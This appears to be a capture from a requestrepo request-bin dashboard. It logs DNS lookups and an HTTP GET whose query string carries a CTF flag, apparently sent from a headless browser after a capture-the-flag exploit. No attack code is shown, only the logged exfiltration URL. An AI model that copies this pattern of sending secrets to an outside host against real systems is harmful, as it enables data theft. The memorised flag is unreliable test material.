 requestrepo Star 109 Search
Delete all requests
Requests (24) HTTP DNS
DNS 06sjNKhN.ReqUestREPo....
172.253.11.5 08/03/2024, 12:35:39
DNS 06sjnkhn.requestrepo.co...
162.158.148.82 08/03/2024, 12:35:39
GET /
31.10.156.38 08/03/2024, 12:35:39
DNS 06sjnkhn.requestrepo.co...
172.253.10.131 08/03/2024, 14:55:42
GET /?flag=flag=CTF{f7a7e2c...
35.246.223.59 08/03/2024, 14:55:42
GET /favicon.ico
35.246.223.59 08/03/2024, 14:55:43
DNS 06sjnkhn.requestrepo.co...
3.228.171.110 08/03/2024, 20:40:49
DNS 06sjnkhn.requestrepo.co...
18.232.1.88 08/03/2024, 20:40:49
DNS 06sjnkhn.requestrepo.co...
44.192.161.44 08/03/2024, 21:49:41
DNS 06sjnkhn.requestrepo.co...
Mark all as read
Requests Response DNS 06sjnkhn.requestrepo.com Copy URL New URL
Request Details
Request Type HTTP/1.1 GET
URL http://06sjnkhn.requestrepo.com/?flag=flag=CTF{f7a7e2c537476176b0763263c6ff9c89c6d111c43955f876f61c866dcbff6361}
Sender 35.246.223.59:42443
Country DE (IP Geolocation by DB-IP)
Date 08/03/2024, 14:55:42
Path /
Query string ?flag=flag=CTF{f7a7e2c537476176b0763263c6ff9c89c6d111c43955f876f61c866dcbff6361}
Fragment
Headers
host 06sjnkhn.requestrepo.com
user-agent Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
accept-language en-US,en;q=0.5
accept-encoding gzip, deflate
referer http://localhost:8080/
connection keep-alive
upgrade-insecure-requests 1
Query Parameters
flag flag
Form Data
(empty)
Raw request